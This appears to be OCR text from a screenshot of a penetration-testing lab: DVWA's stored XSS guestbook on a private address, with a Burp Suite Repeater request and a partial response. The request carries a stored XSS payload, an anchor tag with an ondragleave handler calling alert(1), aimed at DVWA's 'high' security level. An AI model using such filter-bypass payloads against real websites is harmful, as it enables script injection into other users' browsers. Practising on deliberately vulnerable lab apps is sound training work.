 192.168.100.217/DVWA/vulnerabilities
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Message
Sign Guestbook Clear Guestbook
e Force
mand Injection
F
nclusion
Upload
ure CAPTCHA
Injection
Injection (Blind)
Session IDs
(DOM)
(Reflect
(Stored
Bypass
Script
orisation Bypass
HTTP Redirect
tography
Name: Message: hi
Name: test
Message: hi
Name: test
Message: hi
192.168.100.217
1
OK
Name: test
Message: hi
Name: test
Message: hi
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Setti
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.100.217 HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=9q90ojf4c46o7b4s3plaqajgbe; security=high
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=<a+draggable%3d"true"+ondragleave%3d"alert(1)">test</a>&mtxMessage=hi&
btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Apr 2025 05:05:17 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT